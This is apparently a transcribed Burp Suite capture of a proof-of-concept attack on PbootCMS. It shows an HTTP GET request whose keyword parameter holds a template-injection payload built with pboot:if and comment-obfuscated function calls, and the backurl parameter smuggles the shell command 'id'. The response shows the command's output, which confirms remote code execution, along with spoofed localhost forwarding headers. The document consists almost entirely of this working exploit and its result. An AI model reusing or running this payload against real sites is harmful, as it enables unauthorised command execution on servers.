 Pretty Raw \n Actions
1 GET /index.php/keyword?keyword=}{pboot:if((get_lg/*suanve-*/())/**/(get_backurl/*suanve-*/()))}123321suanve{/pboot:if}&backurl=;id
HTTP/1.1
2 Host: localhost:80
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: XDEBUG_SESSIO1N=17340; lg=system; PbootSystem=8g1gcjum9vbcbqeh6epc5hlloa
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-IP: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18 Content-Length: 2
19
20
21
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: localhost:80
3 Date: Sun, 21 Nov 2021 18:46:47 GMT
4 Connection: close
5 Content-Type:text/html; charset=utf-8
6 X-UA-Compatible:IE=edge,chrome=1
7 X-Powered-By:PbootCMS
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11
12 uid=501(su) gid=20(staff) groups=20(staff),501(access_bpf),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appservera
13 <!doctype html>
14 <html lang="zh">
15 <head>
16 <meta charset="utf-8">
17 <title>
搜索结果-
</title>
18 <meta name="keywords" content="">
19 <meta name="description" content="">
20 <meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
21 <link rel="stylesheet" href="/template/default/bootstrap/css/bootstrap.min.css" >
Se